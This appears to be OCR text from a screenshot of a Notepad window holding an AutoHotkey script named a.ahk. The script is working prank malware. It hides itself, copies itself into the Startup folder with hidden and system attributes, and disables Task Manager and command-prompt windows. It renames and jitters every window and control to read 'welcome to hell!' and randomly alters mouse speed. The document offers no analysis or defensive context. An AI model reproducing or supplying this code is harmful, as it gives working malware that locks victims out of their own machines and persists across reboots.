 a.ahk - Notepad
File Edit Format View Help
#Persistent
#NoTrayIcon
; no boot device was here
; this code is awful, you have been warned
SetBatchLines -1
SetTimer, killtaskman, 150
SplitPath, A_Scriptname, OutName
LinkFile=%A_Startup%\%OutName%
IfNotExist, %LinkFile%
  FileCopy, %A_ScriptFullPath%, %LinkFile%
  FileSetAttrib, +RS, %LinkFile%
SetWorkingDir, %A_ScriptDir%
Random, justafewmoreminutes, 7500, 12000
sleep %justafewmoreminutes%
Random, forawhile, 7000, 15000
SetTimer, mouse, -400
Sleep %forawhile%
loop
{
	i := Ceil(0.01*%A_Index%)
	if (%A_Index% > 50) {
		DetectHiddenWindows, On
	}
	winget, winlist, list
	loop, %winlist%
	{
		wid := winlist%A_Index%
		WinShow, ahk_id %wid%
		WinGet, conlist, ControlList, ahk_id %wid%
		WinSetTitle, ahk_id %wid%,, welcome to hell!
		WinGetPos, wX, wY,,, ahk_id %wid%
		Random, rX, -25, 25
		Random, rY, -25, 25
		WinMove, ahk_id %wid%,, wX+rX, wY+rY
		Loop, Parse, conlist, `n, `r
		{
			ControlSetText, %A_LoopField%, welcome to hell!, ahk_id %wid%
			ControlGetPos, cX, cY, cW, cH, %A_LoopField%, ahk_id %wid%
			Random, rX, -10, 10
			Random, rY, -10, 10
			ControlMove, %A_LoopField%, cX+rX, cY+rY,,, ahk_id %wid%
			;Sleep 1/%i%
		}
		;Sleep 10/%i%
	}
	;Sleep 50/%i%
}
mouse:
Random, speed, 1, 20
DllCall("SystemParametersInfo", UInt, 0x71, UInt, 0, Ptr, %speed%, UInt, 0)
Random, wait, -250, -50
SetTimer, mouse, %wait%
return
killtaskman:
IfWinExist, ahk_exe taskmgr.exe
{
	WinSet, Disable
}
IfWinExist, ahk_exe cmd.exe
{
	WinSet, Disable
}
return
4:06 AM
3/2/2016